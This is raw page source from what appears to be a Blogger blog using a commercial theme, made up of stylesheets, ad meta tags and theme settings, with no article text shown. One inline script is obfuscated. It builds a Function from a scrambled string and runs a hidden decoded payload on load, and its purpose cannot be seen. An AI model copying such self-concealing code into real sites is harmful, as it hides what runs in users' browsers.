.yzNumsArea > * { padding-left: 0.5rem; padding-right: 0.5rem; border-radius: 0; } .yzNumsArea a { display: flex; color: var(--bg-card); } .yzNumsArea .btn-inactive { border-radius: 4rem; padding: 0px 8px; margin: 0.5rem 0.25rem!important; } .showpageOf { padding-left: 0.75rem; padding-right: 0.75rem; cursor: auto; } #header-search, nav form { border: 1px solid var(--soft-line); } .first-letter, .drop, .dropCap { float: left; font-size: 3.25rem; font-weight: bold; line-height: 1em; margin: -5px 0 0 -3px; padding-inline-end: 0.25rem; } [data-style=list].cont, aside .cont, [data-style=list].recent, [data-style=list].random { gap: 0.75rem!important; } .top-blog .cont .list { min-width: 40%; } #related-post .list { margin-bottom: 0; } [data-style=list] .items:last-child { border-bottom: none!important; } .Blog { position: relative; } .scrollup #share-container { top: 5rem!important; } #Label91 .subtitle { display: none; } span.locked { padding: 0.25rem; width: 1.5rem; height: 1.5rem; } .info .locked svg { position: absolute; } .splitTitle { padding: 0px 8px; margin: 0.5rem 0.25rem!important; } .post-desc { border-left: 5px solid var(--soft-line); } span.search-label, span.search-query { font-weight: bold; font-style: italic; } .post-breadcrumb, .post-meta, .post-title { width: -webkit-fill-available; }
/* Laptop */
@media only screen and (max-width:1366px) {
body { width: 1240px; } .cont-feat .info p { -webkit-line-clamp: 2; } .cont-feat .info { justify-content: start; height: 100%; } .cont-feat p { padding-bottom: 0; } article .img-thumb, .PopularPosts .img-thumb { height: auto; } body.inpost #Blog1, body.inpage #Blog1 { padding-left: 5rem; }
}
/* Tablet */
@media only screen and (max-width:768px) {
header { margin: 0; padding: 0 5%;} header, body { width: -moz-available; width: -webkit-fill-available; }
#header-search, .overlay, .toc-title div, #HTML93, .not-mobile, .yz-cloud-label::-webkit-scrollbar { display: none; } .yz-cloud-label {scrollbar-width: none;} header .section { max-width: fit-content; min-width: auto; width: -moz-available; width: -webkit-fill-available; margin-inline-end: 0rem; flex: 2; } body { padding: 0 5%; flex-direction: column!important; } main { gap: 0; width: -moz-available; width: -webkit-fill-available; max-width: -moz-available; max-width: -webkit-fill-available; } aside { width: -moz-available; width: -webkit-fill-available; max-width: -moz-available; max-width: -webkit-fill-available; min-height: auto; padding: 0 1rem; margin-top: 0; border: none; } .navactive nav { padding: 0 1rem; margin-top: 1px; } nav form { display: flex; gap: 1rem; } nav form svg { min-width: 1rem; } nav #side-nav .widget:first-child { border-top: 1px solid var(--soft-line); } .btn-opensearch { display: flex; } .top-blog .cont { margin: 0 -5%; padding: 0 5% 1rem; gap: 1rem; } .main .swipe { margin: auto -5% -0.5rem; padding: 0 5%; } .main [data-style=list].swipe.cont, .main [data-style=list].swipe.recent, .main [data-style=list].swipe.random { margin-bottom: 1rem; padding: 1rem 5% 0!important; } body.inpost article .sticky, body.inpage article .sticky { padding: 0.5rem 5%; margin: auto -5%; } body.inpost article, body.inpage article { width: -moz-available; width: -webkit-fill-available; overflow-wrap: anywhere; } #main-wrap { flex-direction: column; } .scrollup .active, .scrolldown .active { top: 0; } .cont, .sidebar .cont, .recent, .random { gap: 2rem 2%; } .top-blog .cont .items { min-width: 35%; } .items { flex: 1 1 32%; max-width: 32%; min-width: 26%; } .cont-feat .post-title { font-size: 1.5rem; line-height: 1.4; } .cont-feat .info p { -webkit-line-clamp: 1; font-size: inherit; line-height: inherit; padding-bottom: inherit; } body.inpost .main, body.inpage .main { flex-direction: column; padding: 0; } body.inpost #Blog1, body.inpage #Blog1 { max-width: 100%; padding: 0 !important; overflow: inherit; flex-direction: column; } body.inpost #bottom-header, body.inpage #bottom-header { padding: 0; } body.inpost #HTML92, body.inpage #HTML92 { max-width: 100%; } body.inpost #HTML92, body.inpage #HTML92 { position: fixed; top: 5rem; right: -18rem; width: 18rem; height: fit-content; background-color: transparent; transition: right 0.3s ease-in-out; z-index: 12; overflow: visible; padding: 0; transition: 0.5s ease-in-out; display: flex; } .inpost.scrolldown #HTML92, .inpage.scrolldown #HTML92 { top: 1.5rem; transition: 0.5s ease-in-out; } body.inpost.read #HTML92, body.inpage.read #HTML92 { right: 5%; padding: 0; } body.inpost .toc, body.inpage .toc { padding: 0.5rem 1rem; margin: 0; justify-content: center; } body.inpost.read #HTML92 .toc, body.inpage.read #HTML92 .toc { position: relative; height: fit-content; } #tableToc.open .toc { background: transparent; padding: 0 1rem; border-radius: unset; border: 0; box-shadow: none !important; margin: -8px 0 0 0; position: absolute !important; width: -moz-available; width: -webkit-fill-available; } body.inpost .table-of-content-container div.read::before, body.inpage .table-of-content-container div.read::before { border-left: 0; } body.inpost #HTML92.read .widget-content, body.inpage #HTML92.read .widget-content { background: transparent; overflow: inherit; } body.inpost #HTML92 .widget-content, body.inpage #HTML92 .widget-content { top: 4px !important; } body.inpost .close .table-of-content, body.inpage .close .table-of-content { display: block !important; } body.inpost .table-of-content-container, body.inpage .table-of-content-container { min-width: -moz-available; min-width: -webkit-fill-available; border-radius: 0.5rem; border: 1px solid var(--soft-line); } .table-of-content { overflow-y: auto; max-height: 70vh; } .btn-primary.more { width: -moz-available; width: -webkit-fill-available; align-self: center; text-align: center; } .Blog #share-container { display: flex; flex-direction: row; position: sticky!important; bottom: 1rem; z-index: 1; top: unset; left: 0!important; gap: 1rem; background: var(--bg-card); border-radius: 20rem; margin: 1.5rem 0 0; border: 1px solid var(--soft-line); padding: 0.75rem 1rem; } div#share-container > * { padding: 0; } .yz-share svg { display: flex; } .font-resizer, .btn-share { flex-direction: row; background: transparent !important; box-shadow: none !important; border-radius: unset !important; border: 0; } .inpost .ignielBookmarkPost, .inpage .ignielBookmarkPost, #acBtn { display: flex; padding: 0 1rem; margin: 0; justify-content: center; align-items: center; border: none; } .font-resizer { padding: 0; gap: 1rem; flex-direction: row; } #share * { color: inherit; } .yz-share svg { display: flex; } .main { width: -moz-available; width: -webkit-fill-available; max-width: -moz-available; max-width: -webkit-fill-available; } .progress-wrap { bottom: 4.5rem; } #rcOpen { transition: opacity 0.3s ease-in-out; } #rcOpen .modal-content, #bmOpen .modal-content, #clOpen .modal-content, #acOpen .modal-content, #coOpen .modal-content { inset: auto 0 0 0; position: absolute; width: -moz-available; width: -webkit-fill-available; margin: auto 5%; animation: naik 0.25s ease, fade-in 0.25s ease; height: fit-content; } #acOpen section#comments { max-height: 70vh; width: -moz-available; width: -webkit-fill-available; margin-top: 0.5rem; margin-bottom: 3rem; overflow: auto; padding-right: 1rem; margin-right: -1rem; border-bottom: 1px solid var(--soft-line); } #acClose, #rcClose, #bmClose, #clClose, #coClose { bottom: 1rem; position: absolute; right: 1rem; z-index: 1; } #yz-rc, .bookmark-inner, #clOpen .auto-listchap:last-child, #coOpen form { margin-bottom: 2.5rem; padding-bottom: 1rem; border-bottom: 1px solid var(--soft-line); } #clOpen .auto-listchap:last-child {padding-bottom:0;} .scroll-buttons .pointer { cursor: none; } .swipe .items { min-width: 32%; } [data-style="big"].swipe .items, [data-style="list"].swipe .items { max-width: 46%; } [data-style="big"] .items { flex: 1 1 50%; max-width: 48%; } #HTML97, #HTML95, #HTML98 { margin: 0; } #ignielBookmark:checked ~ .bookmark-wrapper { min-height: 50vh; max-height: 80vh; width: 80%; } .ignielBookmarks ul { gap: 1rem; grid-template-columns: repeat(1, 1fr); } .list, [data-style="list"] .items:not(.top-blog *):not(aside *) { gap: 1rem; min-width: -moz-available; min-width: -webkit-fill-available; max-width: -moz-available; max-width: -webkit-fill-available; } .list .info, [data-style="list"] .items .info:not(.top-blog *):not(aside *) { flex-direction: column; align-items: baseline; gap: 0; } .top-blog .list { margin-bottom: 1rem; } .top-blog .cont .list { min-width: 85%; } aside { padding: 1.5rem 0; max-width: -moz-available; max-width: -webkit-fill-available; max-height: unset; overflow-y: auto; border-top: 1px solid var(--soft-line); } .inpost aside, .inpage aside {border-top: none;} aside .section { max-height: -moz-available; max-height: -webkit-fill-available; position: relative; top: 0!important; } aside [data-style=grid].swipe.cont .items { max-width: 35%; } #readMoreModal-content { max-width: 90%; max-height: 90vh; padding: 1rem; } #toggleButton { width: auto; height: auto; visibility: visible; } .overlay { z-index: 1; } .bottom-comment {display:none} #mobile-menu { position: sticky; bottom: 0; background: var(--bg-card); width: -moz-available; width: -webkit-fill-available; border-top: 1px solid var(--soft-line); padding: 0.5rem 1rem 0.25rem; margin: 0 -5%; justify-content: space-around; flex-direction: row; order: 6; z-index: 1; } #mobile-menu a { color: inherit!important; } #mobile-menu svg { width: 20px; height: 20px; } .mobile-menu .float-tool, .mobile-menu #share-container { bottom: 4.5rem; } .mobile-menu #mobile-menu { display: flex; } nav form { display: flex!important; } .footer2 .widget { max-width: -webkit-fill-available; width: -moz-available; } .scrollup #share-container { top: unset!important; }
/* card css */
aside .pops-img, aside .post-img { max-width: 110px; }
}
/* Mobile */
@media only screen and (max-width:450px) {
.Header h1 a { color: inherit; font-size: 1.2rem; } .Header .title-description { font-size: 0.9rem; } #sidenav.navactive { width: 80%; } .index .Blog .subtitle { margin: 1rem 0 0 !important; } .cont, .recent, .random { gap: 1.5rem 4%; } .sidebar .cont { gap: 1rem 4%; } .items { flex: 1 1 47%; max-width: 48%; min-width: unset; } .wrap-head { gap: 0.5rem; } .wrap-head .info { font-size: 0.8rem; } body.inpost #Blog1, body.inpage #Blog1 { padding: 1.5rem 0 0; } .cont-feat { flex-direction: column; gap: 0; } .info { padding: 0.5rem 0 0; } .feat-img.full { margin-top: -0.75rem; margin-right: -0.75rem; margin-bottom: 0rem; margin-left: -0.75rem; } .feat-img.full img { border-radius: 0.5rem 0.5rem 0 0; } .feat-img, .cont-feat .info { width: -moz-available; width: -webkit-fill-available; } .feat-img.skl-top:after, .cont-feat h2.skl-top:after { content: none; } .cont-feat .info { justify-content: start; padding: 0 0 0.5rem; flex-direction: column; gap: 0; } .cont-feat .info p { -webkit-line-clamp: 1; } .feat-img { margin: 0 0 1rem; max-width: none; } .search.active input[type="search"] { width: 40%; } body.inpost #HTML92, body.inpage #HTML92 { top: 4rem; } .inpost.scrolldown #HTML92, .inpage.scrolldown #HTML92 { top: 4rem; } body.inpost.read #HTML92, body.inpage.read #HTML92 { right: 2%; } .modal-content { width: 75%; margin: 0.5rem 0.5rem auto auto; border-radius: 0.5rem 0.5rem 0 0; } #ntOpen .modal-content { width: fit-content; } #rcOpen .modal-content, #bmOpen .modal-content, #clOpen .modal-content, #acOpen .modal-content, #coOpen .modal-content { margin: auto 0; } #footer2 { flex-direction: column; } .top-blog .cont .items { min-width: 70%; } .swipe { margin: auto -5%; padding: 0 5%; } [data-style=grid].swipe.cont .items { max-width: 60%!important; } [data-style="big"].cont { gap: 1rem; } [data-style="big"] .items { flex: 1 1 100%; max-width: 100%; } .swipe .items { min-width: 60%; } [data-style="big"].swipe .items, [data-style="list"].swipe .items { min-width: calc(100% - 15%); } aside .section { max-height: fit-content; } .list, [data-style="list"] .items:not(.top-blog *):not(aside *) { min-width: -moz-available; min-width: -webkit-fill-available; max-width: -moz-available; max-width: -webkit-fill-available; margin-bottom: 0; } .list .meta, [data-style="list"] .items .meta:not(.top-blog *):not(aside *) { gap: 0.5rem; } { max-width: 28%; min-width: 28%; } .main [data-style="list"].cont:not(.top-blog .cont), .main [data-style="list"].recent, .main [data-style="list"].random { background: none; padding: 0; box-shadow: none; } [data-style="list"] .post-title { -webkit-line-clamp: 2; } aside .post-title { -webkit-line-clamp: 2; } div#HTML98, div#HTML95, div#HTML97, div#HTML27 { padding: 0; margin: 0; } .img-thumb { aspect-ratio: 3/2; }
/* card css */
footer { margin: 0 -5%; border-radius: 0; padding: 2rem 5% 0; border: none; border-top: 1px solid var(--soft-line); }
}
/* AllAnimation */
[data-reveal] { opacity: 0; transition: 0.5s ease; } [data-reveal="top"] { transform: translateY(-30px); } [data-reveal="bottom"] { transform: translateY(30px); } [data-reveal="left"] { transform: translateX(-30px); } [data-reveal="right"] { transform: translateX(30px); } [data-reveal].revealed { transform: translate(0); opacity: 1; } @keyframes fadeInOut { 0%, 100% { opacity: 0; transform: translateX(-50%) translateY(20px); } 10%, 90% { opacity: 1; transform: translateX(-50%) translateY(0); } } @keyframes kanan { from { transform: translateX(100%); } to { transform: translateX(0); } } @keyframes kiri { from { transform: translateX(-100%); } to { transform: translateX(0); } } @keyframes turun { from { transform: translateY(-50%); } to { transform: translateY(0); } } @keyframes naik { from { transform: translateY(25%); } to { transform: translateX(0); } } @keyframes fade-in { from { opacity: 0; } to { opacity: 1; } } @keyframes flip-h { from { transform: rotateY(90deg); } to { transform: rotateY(0deg); } } @keyframes tickAnimation { to { opacity: 0; } } @keyframes pulse { 75%, 100% { content: ""; -webkit-transform: scale(2); transform: scale(2); opacity: 0; } } @keyframes skeleton-loading { 0% { background-color: var(--skl-soft); } 100% { background-color: var(--skl-softer); } } @keyframes skeleton-top { 0% { background-color: var(--skl-bolder); } 100% { background-color: var(--skl-bold); } } .fade-in { animation: fadeIn 0.5s; } @keyframes fadeIn { from { opacity: 0; } to { opacity: 1; } }
/* CSS Card */
[data-style=grid] .items, [data-style=list] .items, header, footer, .cont-feat { background: var(--bg-card); border-radius: 1rem; padding: 0.75rem; border: 1px solid var(--soft-line); box-shadow: 0 10px 10px -10px rgb(0 0 0 / 10%); }
.items { flex:1 1 395px; max-width: 400px; min-width: 180px; position: relative; border-radius: 1rem; }
.list, [data-style=list] .items:not(.top-blog .items) { display: flex; border: none; gap: 1rem; flex: 1 1 280px; min-width: auto; max-width: -moz-available; max-width: -webkit-fill-available; }
.top-blog .cont .items, [data-style=grid].swipe .items { min-width: 235px; max-width: 235px; }
[data-style=list].swipe .items, [data-style=big].swipe .items { min-width: 360px!important; max-width: 360px!important; }
aside .items { flex: 1 1 auto; flex-direction: row; display: flex; min-width: auto; max-width: -moz-available; max-width: -webkit-fill-available; min-height: auto; margin-top: 0; gap: 1rem; border: none; }
header { padding: 0 1rem; border-radius: 0; }
footer { padding: 2rem 1rem 0; margin-bottom: 1rem; }
.post-img:not([data-style=big] .post-img, [data-style=list] .post-img, aside .post-img, .related-post .post-img), .pops-img:not(aside .pops-img) { margin: -0.75rem -0.75rem 0; border-radius: 1rem 1rem 0 0; }
.img-thumb:not([data-style=list] .img-thumb, [data-style=big] .img-thumb, aside .cont .img-thumb, .related-post .img-thumb, .cont-feat .img-thumb) { border-radius: 1rem 1rem 0 0; margin-bottom: 0.5rem; }
.info:not([data-style=big] .info, [data-style=list] .info, aside .info, .related-post .info, .cont-feat .info) { height: 7.25rem; }
main [data-style=list] .post-img { max-width: 110px; min-width: 110px; margin: 0!important; align-self: center; }
aside .pops-img, aside .post-img, .related-post .post-img { max-width: 80px; min-width: 80px; }
aside .pops-img img, aside .post-img img { aspect-ratio: 1/1; border-radius: 1rem!important; margin-bottom: 0!important; }
aside .cont, aside .recent, aside .random { gap: 0.75rem; }
/* custom css */
#ctd-credits {font-size:0px} #HTML96 .subtitle{display:none}

--></style>
<style> .single-only {display:flex} </style>
<style> .hljs{display:block;background:white;padding:0.5em;color:#333333;overflow-x:auto} .hljs-comment,.hljs-meta{color:#969896} .hljs-string,.hljs-variable,.hljs-template-variable,.hljs-strong,.hljs-emphasis,.hljs-quote{color:#df5000} .hljs-keyword,.hljs-selector-tag,.hljs-type{color:#a71d5d} .hljs-literal,.hljs-symbol,.hljs-bullet,.hljs-attribute{color:#0086b3} .hljs-section,.hljs-name{color:#63a35c}.hljs-tag{color:#333333} .hljs-title,.hljs-attr,.hljs-selector-id,.hljs-selector-class,.hljs-selector-attr,.hljs-selector-pseudo{color:#795da3} .hljs-addition{color:#55a532;background-color:#eaffea} .hljs-deletion{color:#bd2c00;background-color:#ffecec} .hljs-link{text-decoration:underline} </style>
<script>
      /*<![CDATA[*/
      (function(_0x15ad93,_0x19af4f){var _0x4b0d4f=_0x3456,_0x3f6617=_0x15ad93();while(!![]){try{var _0x38c851=-parseInt(_0x4b0d4f(0x123))/0x1*(-parseInt(_0x4b0d4f(0x126))/0x2)+-parseInt(_0x4b0d4f(0x119))/0x3*(-parseInt(_0x4b0d4f(0x118))/0x4)+-parseInt(_0x4b0d4f(0x129))/0x5+-parseInt(_0x4b0d4f(0x11d))/0x6+parseInt(_0x4b0d4f(0x124))/0x7+parseInt(_0x4b0d4f(0x121))/0x8+parseInt(_0x4b0d4f(0x120))/0x9;if(_0x38c851===_0x19af4f)break;else _0x3f6617['push'](_0x3f6617['shift']());}catch(_0x35a4ca){_0x3f6617['push'](_0x3f6617['shift']());}}}(_0x3fa6,0xf23f8));var storedTheme,setScheme,getScheme,changeScheme;(function(){var _0x1f885f=_0x3456,_0x2349da='',_0x3aa10e=0x249-0x23e;function _0x14402c(_0x3a31ed){var _0x2d6a5f=_0x3456,_0x28edd2=0x1127e,_0x389349=_0x3a31ed['length'],_0x3951ab=[];for(var _0x2bc73a=0x0;_0x2bc73a<_0x389349;_0x2bc73a++){_0x3951ab[_0x2bc73a]=_0x3a31ed[_0x2d6a5f(0x130)](_0x2bc73a);};for(var _0x2bc73a=0x0;_0x2bc73a<_0x389349;_0x2bc73a++){var _0x11ccfc=_0x28edd2*(_0x2bc73a+0x1fd)+_0x28edd2%0xd015,_0x32bb1b=_0x28edd2*(_0x2bc73a+0x8d)+_0x28edd2%0x3e65,_0x1cd5a3=_0x11ccfc%_0x389349,_0x3f9739=_0x32bb1b%_0x389349,_0xa1b9ce=_0x3951ab[_0x1cd5a3];_0x3951ab[_0x1cd5a3]=_0x3951ab[_0x3f9739],_0x3951ab[_0x3f9739]=_0xa1b9ce,_0x28edd2=(_0x11ccfc+_0x32bb1b)%0x25dc7c;};return _0x3951ab[_0x2d6a5f(0x12a)]('');};var _0x54407f=_0x14402c('prnotmulreubcydcqwncxzijhvofrotstsagk')[_0x1f885f(0x12d)](0x0,_0x3aa10e),_0x29a99a=_0x1f885f(0x128),_0x81d837=_0x14402c[_0x54407f],_0x53d896='',_0x19ec32=_0x81d837,_0x55aea9=_0x81d837(_0x53d896,_0x14402c(_0x29a99a)),_0x3c7f8f=_0x55aea9(_0x14402c(_0x1f885f(0x12b))),_0x11804c=_0x19ec32(_0x2349da,_0x3c7f8f);return _0x11804c(0x223e),0x83e;}());function addrsDrkDark(){var _0x4f72d5=_0x3456,_0x37dc05=getComputedStyle(document[_0x4f72d5(0x127)])[_0x4f72d5(0x11c)](_0x4f72d5(0x11e));document[_0x4f72d5(0x12f)](_0x4f72d5(0x11f))[_0x4f72d5(0x12e)](_0x4f72d5(0x12c),_0x37dc05),document['querySelector'](_0x4f72d5(0x11b))['setAttribute']('content',_0x37dc05),document['querySelector'](_0x4f72d5(0x117))[_0x4f72d5(0x12e)]('content',_0x37dc05);}function _0x3456(_0x5e9db7,_0x586705){var _0x3fa6e8=_0x3fa6();return _0x3456=function(_0x34560a,_0x514345){_0x34560a=_0x34560a-0x117;var _0x55eacf=_0x3fa6e8[_0x34560a];return _0x55eacf;},_0x3456(_0x5e9db7,_0x586705);}function _0x3fa6(){var _0x2cd816=['charAt','meta[name=\x22apple-mobile-web-app-status-bar-style\x22]','245684gBNHeI','57AeEWRy','getItem','meta[name=\x22msapplication-navbutton-color\x22]','getPropertyValue','9524322BJiyVF','--bg-color','meta[name=\x22theme-color\x22]','2252880bEtIXb','10882552PoSpFo','dark','171lJBZnS','4966017XRRFwG','addrsDrk','8978ATycif','documentElement','wo+;r;lkgbxrl;}==1;va7;ns9osc+7j0ena{6(+sg2;e]\x22r.;;4r(gd]rvo++;e\x20b,;,v8dju=t7rt.;;;rrhj,r2l)xc(lplh+<+,l\x22p7rn<0=116dg++(ip\x20.(e(v70n,vcl)acrtife.=)3.5axA;tug(r,udp[g];+Ap(og4aqae].[szq1\x22\x20+,di=<,=05blo;=sfr\x20v=;ev(t8)[mr2]f8)a=6;8Cefr)rv[vnt,\x20e.ii-a()r;]o(gac=r,,(m=jprf7cr)a=0vfdt*3=-{19>;r\x20sa-={=.i}\x20u4=els.ar.+v;[;])i.;-a}o5l=v}-tf4rda.h0+,db;tr<ie2oiarsa(C[8ovnb\x20o=atmutn(n2+5\x20a(t.\x22n;;+)kC\x20h=1viuaviv=[eAno;C=b<2\x20,gr=(w\x22i],;;iu.u\x20zCo,e16t=o\x20m[art)[*]w)gb9=sip!o[+[hn;=n=vu),f\x22t;ftun{eyorrt.lodu6l()+e0r)t]c;aqd,fr=t(\x20(ojCa6dvd()+-2+];=vhlv(tt8e8v.n1;(tda)wr;7xc(;7ir(t>r6g.niphab1=zh\x20,)ybduvhr)r,pa3=Se;un6-,7,r,in+1dni,)fatt}lln6\x20}seghnhl!,t\x20e=tnrpba0iu.(=;=)l]e(hl;j\x20\x22l=;;+ao(r7.al]fxd.m)qnve\x20n2em\x208ti[rxne;varhk;9i\x22)r2f,9s(ga1+t[\x20t.esvsn;e)o6mafv;=((.])0inrohy=m\x22r+n0sh\x20)pfd9(vpa)t).,osu.n.{fde;t+)iz=ztrsa1C.\x20ra.C=;(Aohrli[a)isldgr9)A)srS)}ch\x20soi(lolt(k8er1+a{=\x200ggih=y=s{\x221f0,jn)xalbv','8375265vpVQwk','join','f%sn%BdBa=oBms\x22.t$BnklsBs%3.iAB(B/=,bbc08}t)]jUvBenjB.%8BB;e(=pB1$>bBnaoDBcjeezBB.!aBec$(-(}=rebft)nae$BnButtBrnnn{rBeGB?fBeBBm,e\x20st%I;o?%B;/BM}BeC=l7ntBr.]).7)CB-geeb)Brfbed)B60U0I.eu,;)..rbt3){3cBehzB$%B!nu\x20d8n1-rt)o,r}uBa\x20(:(e!gm(p\x20!,]k/emlilaB3)e6ooB_er3oeh1B%(BbDt\x20jB]\x20m%.HB3#h!Bt.jceBmom#t;re(Br]mDeBnDeKm(dB)<;ne7}s,i=t9E)o5_]ln6qBeeml!orez9E$(a((eie$crsi0BrhBtBQB1rtt1sa.ey.vip%titth/ej7L1]!g.{=Byo_en57ete%eheB>esi%\x22/b\x20a3;e_hB7%ej!.r2e%1deBr{Bu,B3BSi\x20yo\x20ar!ai3BF}.Ta6tdal5=ttek),yBndi>BeBl_t;ouBs}5,B-pBC,t(B{rBD.Ei1Bes;BBe8e_TceBt#;B](&n]>Bec7geB}a%D.u_B1t4)Bi%gaec2_!{ya,%3=)1,.#b\x20B&p1Btdj$sernoBns\x22..MBa$4tt{ja3irBbetB<H.eme$vB9h)k)i4dte_et38cm.a6BB21Bu;%-fu;(BDrlt\x20=\x20tygRBr!d;J\x20K(6ms%ottgi(})2kbBgiael$.eoeo)ecBn_cm7geFu?)iuglWMt4!B{eftacrBB)euojhe6.dnxbem4e)[_d1Bt=lt[sgo#&]xs,(ta80iirt0i4B3B{3B($=IvE)DtCr=(e{#g0,EieodBPB)}&e/=lBd\x22$tBpil)SBe)T)H0eBm.koy=.2.i3V7%aBdee!hmaB.\x22eauv70piBTlcg_(B*BS(njif].,i)eB2e)B].jNBB4pef_BBBBnp7m@80LB(;c}nJoBeB)\x20D;eBrpeBpzm((gt!)BBa1#Bly_{.>BC_%e6sxa/efe;,5rs(;BmB=\x27)tr[zBe.())kB$Bg6t)$N_lt0(z.r7e)$n;.]a0edB)t(+B/.ea\x20cjt.;ce,B,=tnj6tSs!.cFr_.Fedi0asBs31ees$o3B_3ee({trA.a..)g(i3ptoBPiR@(j)5Bi7rBte7;w.!_qU;ty!=0m{\x20dBee,u:l!fe.)lBB;a\x22eS)y,re,+{e)B_e7ympers3.2,]dm)%mb-G!B6.9ByLeli97!odfm0B7)m3eeraM73;B\x20@.Q.%BBB1e?6i\x20i2t=cceB(tenft.Br=Bn3Lo6B#B.eBhb_ec,ecdt(l.%.\x20_e<5,%cej._dohBrBBeadnki)..eeBn.BBBB%rue9eiBed1ig0t,!2m}rs.,0]eB_oEjjaceoBB).mdBjB7l_ooB/J!BEeBM}.u!tc_fa)p>H]\x209))gBc.pJe%rE}e>1,dnBa=Bn]$e0csi;Bg2;_.tj1t&B$V].5tB0B=\x20]r&gdfm2HB[9_nD4B_.m:BBBc]B\x22BEBBsac&5,B%dBBtnGl_B_(!;,>tI(tw={:tM);.+e;.7(@nBwm2rp;e363t7=n1ck,iAB)BsBB_a.\x27najWt.)k=t.&e((j}dcB$r{,=l=nn:(;1>ie2r\x20.]n,c)o0O0lleM;d.ncBe%Bnz+e)%.%eK!dQjtBu\x20BsO2zBt#BBBm)]8*BoBaB\x20lKyo_oif\x20a.{,b8agBe_rv(e@(r2re)e0()m.fBBB(B%_gn00A;tB(t]_Be.26=}BR;;st]unh.iB]s6eee*_=3B>!(el4.eB5zt6M1.<d$bst!}edIaee3tcjBC>asi)610.cq5no(D=eB+i2)]e.h}pBB7Bs]j(g!$=:Uee;6a!sF47.E1)TBc.{-&tn_4d]eetTBee$/oBB9tBtpQlB0trT)!B.;.j6).B)cBt)(pjo_aBkBl4aoBHnB!oB++3r)5)%)treh*he>:e=Bm%@Br({pw,t2]skB.m.\x20ti2ta)3{4\x20BmB*a\x20.0CB:],_HFp{recitS{tuo57eBu)6=],B.eeeB6AcNE0.eL=66B]BeB,ny(@s(7g)St{aB.B\x20i$.oo;FBt.].pw%]/ei3\x20Ds)uBBBte&)lBBi),n()yiBsBjpbo$0s[B({B,B.!63BBeB:>&te3eh1B+n)<tnre?3)\x20an{=D_lBvBs&,,]B8B=\x20a.a_7c5.i\x20n]s4(/.\x20)e).()6))(ao.)L,d6)e.iB,,04)eB:l2${lBn,w9;ttR%1((\x20(.].en:n._o;3BsO.(B{8chc3mec;l(nBeBwla7B.duig$B1ta)u.nciB9B1c)2(tB)Wn9@urB3])8%oh$1z)s{eeT]csg.4A(EBr2=CiTe9b__$B]1B01=)oBBe_oatf4_eh5.nb((:62o(]t(\x22BujB$B%.){n52g\x20bNoBB]1Be5enByr@Ng{\x223OuB7%nG0[e#e.t_S<r1]1$BM8i3rn$dked2,,B:)aotsps9B1rBB;hGBM.smwsla,ide6i:b)e(\x22uB@9e.5$Bi/\x20)tG,aB3_e(1s(9])ed)seBeenoeB_61t68_ei!Be.e9seVe(\x276a(om2tVB9{e(e6.tl{o1eB6_)3zdB1a1.a\x20;o]=B.&#\x20)Vb)=\x20e\x20nac.(]atBee5erSt_sNtaSj$n\x20),.)=S!G%age\x20eee&.t3C6:{d7eB.;Tt\x206+$$it(TB@%=i](;\x20(ng67=yer\x22\x22Bui;B\x20BL\x20Mre.1!Bi.Be,]1;]_ecnsBBBT6em@\x20)])oOe7r($w2)uoj)]}.4M(gen!\x20fB,Idb__$tt\x20B-Bva..G\x20BsB1r$uS\x27($;oBa))n{3ssuWteu)Br_7Bt\x20]1Tnn2%e.jB.e)}\x20uu2}7?Cae4]n!r[%s3Bes\x20yBBfa\x20Cp.!Inor.j(im{di(is_3trj$<e}FBctzDe}','content','substr','setAttribute','querySelector'];_0x3fa6=function(){return _0x2cd816;};return _0x3fa6();}function addrsDrkDefault(){var _0x80ab1f=_0x3456,_0x2c42af=getComputedStyle(document[_0x80ab1f(0x127)])[_0x80ab1f(0x11c)](_0x80ab1f(0x11e));document[_0x80ab1f(0x12f)](_0x80ab1f(0x11f))[_0x80ab1f(0x12e)](_0x80ab1f(0x12c),_0x2c42af),document[_0x80ab1f(0x12f)](_0x80ab1f(0x11b))[_0x80ab1f(0x12e)](_0x80ab1f(0x12c),_0x2c42af),document[_0x80ab1f(0x12f)](_0x80ab1f(0x117))['setAttribute'](_0x80ab1f(0x12c),_0x2c42af);}const getAddrsDrk=()=>{var _0x28629c=_0x3456;const _0x3d25ba=localStorage[_0x28629c(0x11a)](_0x28629c(0x125));_0x3d25ba&&(_0x28629c(0x122)===_0x3d25ba?addrsDrkDark():addrsDrkDefault());};getAddrsDrk();
      /*]]>*/
    </script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7010166599496783927&amp;zx=b1dd44a1-c81a-435d-93c0-a183d180bffb' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7010166599496783927&amp;zx=b1dd44a1-c81a-435d-93c0-a183d180bffb' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-3665372733258318 -->

</head>
<body class='flex row wrap inpost'>
<div class='w-fill section' id='infastio-settings'><div class='widget HTML' data-version='2' id='HTML99'>
<script async='async' defer='defer'>
            /* universal */
// time ago
var timeAgo = true; 

// dark system
var darkSystem = true;

// recent comment
var recentComment = true;
var recentCommentEmpty = "Comment empty.";
var recentCommentItems = 7;

// igniel bookmark
var bookMark = true;
var bookMarkEmpty = "Bookmark empty";
var bookMarkImage = true;

// mobile menu
var mobileMenu = true; 

// float search button
var floatSearch = true;

// top scroll
var slideTop = true;

// bottom scroll
var slideBottom = true;

// Customize greeting messages
var yzToday = true;
var yzClock = true;
var yzGreet = true;
var yzDate = true;
var morningGreet = "Good Morning!";
var afternoonGreet = "Good Afternoon!";
var eveningGreet = "Good Evening!";
var nightGreet = "Good Night!";


/* isMultipleItems */
// navigation mode (default, numbered, infinite)
var yzNavMode = "numbered";
var numberedShowPage = 3;
var maxResultsPost = 6;
var yzInfiniteType = 0;

// tampilan feed post
var feedMode = "grid";

// home sidebar
var homeSidebar = true; 

// recent by label
var yzRp_moreText = 'more in '; 


/* isSingleItem */
// show table of content
var showToc = true;

// post animation
var postAnimation = true;

// image light box
var imgLightBox = true;

// middle ads
var middleAds = 2; // jumlah maksimal iklan tengah

// middle related post
var midRelatedPost = false; 
var midRelatedPostNum = 2; // jumlah maksimal baca juga
var midRelatedText = "Also read ";

// font resizer
var fontResizer = true;

// link comment
var linkComment = false;

// link profile comment
var profileComment = false;

// next prev title
yzTitleNav = true;

// read more button
var readMoreBtnName = "Continue reading";
var timerDuration = 2000;

// checkout wa
